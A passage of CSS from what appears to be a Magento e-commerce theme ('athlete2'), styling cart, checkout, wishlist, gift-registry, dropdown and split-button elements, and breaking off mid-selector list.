  --a2-hscrollbar-track: #eaeaea;
  --a2-scrollbar-thumb: #222222;
  --a2-scrollbar-track: #f1f1f1;
  --grid-margin: 15px;
  --a2-input-height: 38px;
  --r-padding-m: clamp(20px, calc(1.6vw + 10px), 40px)!important;
  --r-padding-s: clamp(15px, calc(1vw + 6px), 25px)!important;
  --r-padding: clamp(25px, 4vw, 60px)!important;
  --r-padding-l: clamp(30px, 4.5vw, 80px)!important;
  --r-padding-xl: clamp(35px, 5vw, 100px)!important;
  --r-fs-medium: clamp(25px, calc(2vw + 16px), 52px);;
  --r-fs-big: clamp(48px, calc(3vw + 25px), 70px)!important;
  --r-fs-huge: clamp(48px, calc(4.5vw + 16px), 100px)!important;
}
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 15px;
}
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 5px;
}
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.multicheckout.address.form .table-wrapper .table .item-options dt,
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 0 5px 0;
}
.multicheckout.address.form .table-wrapper .table .item-options dt:after,
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.multicheckout.address.form .table-wrapper .table .item-options dd,
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.order-details-items .order-title,
.widget .block-title,
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.order-details-items .order-title > strong,
.widget .block-title > strong,
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 30px;
}
.magento-payments-review .block .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  vertical-align: middle;
}
.magento-payments-review .block .box-title,
.paypal-review .block .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.magento-payments-review .block .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  vertical-align: middle;
}
.magento-payments-review .block .box-title > .action,
.paypal-review .block .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  margin-left: 6px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.magento-payments-review .block .block-content p:last-child,
.paypal-review .block .block-content p:last-child,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,
.account .column.main .block:not(.widget) .block-content p:last-child,
.multicheckout .block-content p:last-child,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.magento-payments-review .block .block-content .box,
.paypal-review .block .block-content .box,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
.account .column.main .block:not(.widget) .block-content .box,
.multicheckout .block-content .box,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 20px;
}
.giftregisty-dropdown,
.wishlist-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
  content: '';
  display: table;
}
.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after,
.giftregisty-dropdown .action.toggle:hover:after,
.wishlist-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after,
.giftregisty-dropdown .action.toggle:active:after,
.wishlist-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active,
.giftregisty-dropdown .action.toggle.active,
.wishlist-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after,
.giftregisty-dropdown .action.toggle.active:after,
.wishlist-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after,
.giftregisty-dropdown .action.toggle.active:hover:after,
.wishlist-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after,
.giftregisty-dropdown .action.toggle.active:active:after,
.wishlist-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown,
.giftregisty-dropdown ul.dropdown,
.wishlist-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li,
.giftregisty-dropdown ul.dropdown li,
.wishlist-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover,
.giftregisty-dropdown ul.dropdown li:hover,
.wishlist-dropdown ul.dropdown li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before,
.giftregisty-dropdown ul.dropdown:before,
.wishlist-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after,
.giftregisty-dropdown ul.dropdown:after,
.wishlist-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active,
.giftregisty-dropdown.active,
.wishlist-dropdown.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown,
.giftregisty-dropdown.active ul.dropdown,
.wishlist-dropdown.active ul.dropdown {
  display: block;
}
.column .block-addbysku .qty .qty,
.table-giftregistry-items .field.qty .qty,
.block-giftregistry-shared-items .qty .qty,
.block-wishlist-info-items .input-text.qty,
.bundle-options-container .input-text.qty,
.account .table-return-items .qty .input-text,
.multicheckout .table-wrapper .col .qty .input-text,
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.sidebar .block-addbysku .fieldset .fields .field.qty .qty {
  text-align: center;
  width: 47px;
}
.block,
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child),
.block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.sidebar .action.delete,
.block-compare .action.delete {
  display: inline-block;
  text-decoration: none;
  width: 22px;
  background: #000000;
}
.abs-remove-button-for-blocks > span,
.sidebar .action.delete > span,
.block-compare .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before,
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before,
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  color: #000000;
}
.abs-remove-button-for-blocks:active:before,
.sidebar .action.delete:active:before,
.block-compare .action.delete:active:before {
  color: #000000;
}
.sidebar .action.delete:before,
.block-compare .action.delete:before {
  width: 100%;
}
.sidebar .action.delete:hover:before,
.block-compare .action.delete:hover:before {
  background: var(--a2-main-color);
}
.product-item-name,
.product.name a {
  font-weight: 400;
}
.product-item-name > a,
.product.name a > a {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:visited,
.product-item-name > a:visited,
.product.name a > a:visited {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:hover,
.product-item-name > a:hover,
.product.name a > a:hover {
  color: #333333;
  text-decoration: none;
}
.abs-product-link > a:active,
.product-item-name > a:active,
.product.name a > a:active {
  color: #333333;
  text-decoration: none;
}
.form.giftregistry.items .actions-toolbar,
.form-new-agreement .actions-toolbar,
.fieldset .review-legend.legend,
.form.wishlist.items .actions-toolbar {
  margin-left: 0;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.visually-hidden,
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.footer.content a.athlete2-social-icon span,
.footer.content a:not(.button).athlete2-social-icon span,
.content a.athlete2-social-icon span,
.std a.athlete2-social-icon span,
.top-bar .athlete2-social-icons > a.athlete2-social-icon span,
.athlete2-social-icons > a.athlete2-social-icon span,
a.athlete2-social-icon span,
.post-view .post-tags .label,
.sidebar-additional .block.blog-search .field.search .label,
.multicheckout.address.form .table-wrapper .table .col.qty .label,
.cart.table-wrapper .col.qty .label,
.ox-slideout .block-minicart .action.showcart .counter-label,
.minicart-wrapper .block-minicart .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.opc-wrapper .form-discount .field .label,
.product-item-actions:not(.show-text) .actions-secondary > .action span:not(.icon),
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block-search .label,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field .label,
.filter-options-content .filter-count-label,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .field.newsletter .label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:before,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:before,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,
.cart.table-wrapper .actions-toolbar:after,
.multicheckout.address.form .table-wrapper .table .item-options:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .details-qty:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.fieldset .fullname .field:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.cart-summary,
.checkout-cart-index .cart-summar,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\72";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #b3b3b3;
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before {
  color: #333333;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.cart-container .checkout-methods-items .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.bundle-actions .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
.abs-action-remove,
.multicheckout.address.form .table-wrapper .table .action.help.map,
.cart.table-wrapper .action.help.map,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button {
  line-height: 1.42857143;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.multicheckout.address.form .table-wrapper .table .action.help.map:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.cart.table-wrapper .action.help.map:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active {
  color: #000000;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.multicheckout.address.form .table-wrapper .table .action.help.map:hover,
.multicheckout.address.form .table-wrapper .table .action.help.map:active,
.multicheckout.address.form .table-wrapper .table .action.help.map:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
